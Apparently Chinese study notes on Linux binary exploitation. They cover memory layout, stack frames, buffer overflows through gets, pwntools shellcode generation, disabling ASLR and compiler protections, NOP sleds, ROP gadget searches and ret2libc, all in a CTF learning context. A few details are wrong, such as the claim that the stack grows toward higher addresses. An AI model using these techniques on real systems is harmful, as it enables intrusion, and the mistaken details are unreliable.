
左:磁盘中
右:主存中
-
二者映射关系

下方两指令在linux可具体查看图示结构
虚拟地址

-
为了安全采用虚拟地址
-
操作系统为你分配实地址,给你虚拟地址使用,操作系统可以从虚拟地址映射到实地址
-
每个进程可虚拟使用4GB,但实际占有由操作系统分配仅他具体实际大小空间,分散式存储
机器字长
如我们64位机器就是机器字长为64位,一次传输64位数据
段与节
-
段是进程执行时的数据结构
-
节是存储程序在磁盘上的数据结构
-
节在装入内存执行时会装入段,一个段可装多个节

plt节:解析动态链接函数的实际地址
text:实现特定功能
got.plt:保存具体解析到的动态链接函数地址
bss:不占用磁盘空间
程序执行过程
-
静态

-
动态

栈
栈与堆的压入方向不同,保证二者利用率到达最大
汇编指令

-
Intel与AT&T
-
Intel目的操作数在前,源操作数在后,AT&T相反
-
AT&T立即数前加$
-
AT&T取内容符号位
()小括号
-
缓冲区溢出
基本原理
-
可见汇编笔记测试3
-

特点:
-
栈从地地址向高地址增长
-
其他段都是低地址向高地址增长
-
-
工作过程(以下图为例)

-
逆序压入参数
-
CALL指令:保存下条指令地址ip到栈,并将ip移到子函数指令位置
-
保存当前栈顶(ebp)的位置入栈
-
将ebp移至esp
-
申请一段空间,执行子函数
-
返回
-
若有局部变量,使用leave(还原esp+还原ebp)&retn(还原eip)
-
没有局部变量可直接pop ebp+retn,因为esp与ebp指向相同地方
pop:将ESP指向内容赋值给后边的寄存器
如:pop ebp;将esp的内容赋值给ebp
-
-
返回值存在EAX寄存器中
-
retn还原eip:即恢复指令到主程序,相当于pop eip
-
可见PWN.pptx的P42
-
攻击原理
当函数正在执行内部指令的过程中我们无法拿到程序的控制权,只有在发生函数调用或者结束函数调用时,程序的控制权会在函数状态之间发生跳转,这时才可以通过修改函数状态来实现攻击。而控制程序执行指令最关键的寄存器就是 eip,所以我们的目标就是让 eip 载入攻击指令的地址。
-
首先,在退栈过程中,返回地址会被传给 eip,所以我们只需要让溢出数据用攻击指令的地址来覆盖返回地址就可以了。其次,我们可以在溢出数据内包含一段攻击指令,也可以在内存其他位置寻找可用的攻击指令。

-
实例

漏洞
-
gets函数
读入字符串,但不确定长度,可无限长,直到'\0'才结束读取
-
超出规定长度的数据往上覆盖,即往返回地址方向覆盖
-
程序存在后门函数
system("bin/sh")
例题1
-
产因:
-
存在栈溢出gets
-
存在后门函数
system("bin/sh")
-
例题2
-
产因:
-
存在栈溢出gets
-
不存在后门函数
system("bin/sh")
-
-
由此需要自己写入攻击代码shellcode,代码写到哪?
-
bss区
-
stack区
-
heap区
-
-
知识点
-
堆缓冲区不可执行(没有可执行权限)
-
栈本来有可执行权限,但有NX保护(the no Execute bit),存在该保护栈就不可执行
-
the NX bit
-
程序与操作系统的防护措施,编译时决定是否生效,由操作系统实现
-
通过在内存页的标识中增加“执行”位, 可以表示该内存页是否可以执行, 若程序代码的 EIP 执行至不可运行的内存页, 则 CPU 将直接拒绝执行“指令”造成程序崩溃
-
-
-
bss区默认有可执行权限
-
-
注意:插入代码是机器码,不是c语言代码
如何获取机器码:
pwntools 自带获取机器码功能,默认32位
form pwn import *
获得汇编代码
print(shellcraft.sh())
变成机器码
print(asm(shellcraft.sh()))
获得64位获取shell的机器码
print(asm(shellcraft.amd64.sh()))
注意:设置context.arch = "amd64",即python脚本要加这句才能识别是64位程序
例题3
-
产因:
-
在栈可执行的情况下
-
-
知识点
-
如何关闭ASLR
echo 0 > /proc/sys/kernel/randomize_va_space
操作系统该文件的值代表了ASLR的情况
更改其值即更改了ASLR的状态
-
如何编译
#!bin/sh/
gcc -fno-stack-protector -z execstack -no-pie -g -o 编译后文件名 将被编译的文件名.c
参数解释:
-fno-stack-protector:关闭canary
-z execstack:打开栈的可执行权限
-no-pie:关闭PIE
-g:附加调试信息(必须有源c文件)
-o 编译后文件名:编译文件
-
写函数打印字符串地址
打开ASLR:发现每次str地址随机

关闭ASLR:地址固定

-
-
自己写漏洞文件
//ret2stack.c编译
gcc -fno-stack-protector -z execstack -no-pie -g -o ret2stack ret2stack.c
-

gdb调试,发现存在sourcecode,因为存在源代码且在同一路径下
-
gdb调试中输出的地址和本级运行输出的地址不同,说明两点
-
pwndbg是将程序装入自己的沙盒环境中来运行,
-
pwndbg固定关闭ASLR,无论主机是否开关,所以每次运行输出地址相同
总结:实际地址为程序输出地址,或IDA中地址,且偏移量一定正确
-
内存保护机制
-
NX(the NX bit(让栈段没有执行权限))
-
程序与操作系统的防护措施,编译时决定是否生效,由操作系统实现
-
通过在内存页的标识中增加“执行”位, 可以表示该内存页是否可以执行, 若程序代码的 EIP 执行至不可运行的内存页, 则 CPU 将直接拒绝执行“指令”造成程序崩溃
-
-
ALSR(ADRESS SPACE Laout Randomization),内存随机化
系统的防护措施,程序装载时生效:默认一定打开
•/proc/sys/kernel/randomize_va_space = 0:没有随机化。即关闭 ASLR
•/proc/sys/kernel/randomize_va_space = 1:保留的随机化。共享库、栈、mmap() 以及 VDSO 将被随机化
•/proc/sys/kernel/randomize_va_space = 2:完全的随机化。在randomize_va_space = 1的基础上,通过 brk() 分配的内存空间也将被随机化
-
PIE(Position-Independent Executable)控制bss,data,code(text)的随机化(磁盘中本体)
-
程序的防护措施,编译时生效
-
随机化ELF文件的映射地址
-
开启 ASLR 之后,PIE 才会生效
文件映射:将物理外存的文件映射到内存,而不是写入
-
-
canary
-
介绍:当启用栈保护后,函数开始执行的时候会先往栈底插入 cookie 信息,当函数真正返回的时候会验证 cookie 信息是否合法 (栈帧销毁前测试该值是否被改变),如果不合法就停止程序运行 (栈溢出发生)。攻击者在覆盖返回地址的时候往往也会将 cookie 信息给覆盖掉,导致栈保护检查失败而阻止 shellcode 的执行,避免漏洞利用成功。在 Linux 中我们将 cookie 信息称为 Canary。
-

-
RELRO(Relocation Read Only)
设置符号重定向表格为只读或在程序启动时就解析并绑定所有动态符号,从而减少对GOT(Global Offset Table)攻击。
Partial RELRO: gcc -Wl, -z, relro:
ELF节重排
.got, .dtors,etc. precede the .data and .bss
GOT表仍然可写
Full RELRO: gcc -Wl, -z, relro, -z, now
支持Partial RELRO的所有功能
GOT表只读
如果有full relro,那么泄露,修改got表的思路就不行了
查询证明
-
gcc编译与安全机制
#!bin/sh/
gcc -fno-stack-protector -z execstack -no-pie -g -o 编译后文件名 将被编译的文件名.c
参数解释:
-fno-stack-protector:关闭canary
-z execstack:打开栈的可执行权限
-no-pie:关闭PIE
-g:附加调试信息(必须有源c文件)
-o 编译后文件名:编译文件
-
查看ASLR
echo 0 > /proc/sys/kernel/randomize_va_space

机器重启会重置ASLR
-
一种攻击aslr的方法(nop滑梯)
将栈内容全部覆盖成nop指令(无任何操作),使得你指向任意地址,有更大的概率指向被覆盖成nop的指令,那么跳转到此处就会执行到nop完之后的第一条指令
-
返回导向编程
-
目的:程序之间来回跳转到达想要的目的(多次篡改返回地址eip)
知识点
-
如何进行write的系统调用
-
write是动态链接库封装好的函数
-
动态链接库内是汇编指令

-
总结:动态链接库包装汇编代码封装成函数,调用动态链接库即完成了汇编代码功能
-
-
什么是动态链接库
ldd命令查看使用的动态链接库

linux-vdso.so.1 (0x00007ffe17cc6000):高级pwn相关知识
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f6a91026000):标准动态链接库的软链接,
软链接:相当于一种快捷方式,放到任何地方都能打开指向文件
/lib64/ld-linux-x86-64.so.2 (0x00007f6a9120a000):动态链接库装载器,负责把需要的动态链接库文件装载到共享空间,没有漏洞
-
为什么要动态链接库
采用动态链接库的优点:
(1)更加节省内存;
(2)DLL文件与EXE文件独立,只要输出接口不变,更换DLL文件不会对EXE文件造成任何影响,因而极大地提高了可维护性和可扩展性。
-
查看动态链接库
根目录下的lib文件
查看libc.so.6

可以了解到所有系统都有该文件名,但指向了不同的libc文件(视频为libc-2.28.so),所以libc.so.6为不变的指向libc文件的软链接,相当于libc文件的快捷方式
ret2sys & ROP
-
跳转到共享区的动态链接库的system函数(或者execve函数)
system函数是execve函数包装
execve对应的汇编代码

-
在没有对应连续汇编代码(一条完整的指令)的情况下,如何做到执行获取shell的函数呢?
答:使用ROP,寻找pop+ret指令的组合,达到离散分布指令连续执行的效果
注意:ret指令相当于pop eip

模拟过程:

-
首先栈溢出覆盖返回地址,指令跳转到0x08052318位置
pop %edx;ret;
-
0x0c0c0c0c的值赋给edx,跳转到0x0809951f位置的
xor %eax,%eax
-
eax置0,跳转到0x080788c1
mov %eax,(%edx);ret;
如此来达到想要的目的
-
例4
该例题为静态链接,所使用的指令都能在可执行程序找到
-
function windows按ctrl+f
搜索system函数
-
在字符串搜索"/bin/sh",存在,但不是system函数参数
-
寻找gaget
ROPgadget --binary XXX --only "pop|ret"
在XXX ELF文件中寻找只有pop或者ret指令
ROPgadget --binary XXX --only "pop|ret" |grep eax
在XXX ELF文件中寻找只有pop或者ret指令,并筛选其中包含eax的字符串
注意:构造的命令中只有ret改变了eip进行指令跳转,但是堆栈段并没有跳转,所以可以通过溢出到连续的堆栈段来确定数据
-
寻找int 80
ROPgadget --binary XXX --only "int"
或者使用python自带的字符串查找
from pwn import *
elf=ELF("./ret2systemcall")
hex(next(elf.search(b"/bin/sh")))
ret2libc
-
环境:
存在system函数,但其中的参数无效
-
思路:只需跳转到plt节对应的system地址即可
例5
-
例1
如何寻找system函数在plt的地址
-
在IDA中拖宽左栏


注意:不能直接跳转到plt节就结束,因为plt的内容只是地址,要取plt内容的内容,才是libc中的函数
-
如何给函数传参
因为调用的system函数需要参数,比如"/bin/sh",那么这段字符串该在哪
根据堆栈传参原理,在当前ebp+12的位置为第一参数位置

但是由于破坏了堆栈原理,所以需要加4字节垃圾数据,即参数寻找在当前ebp前2字节
返回到system函数首先压入其ebp,那么ebp上两字节就是他的第一个参数
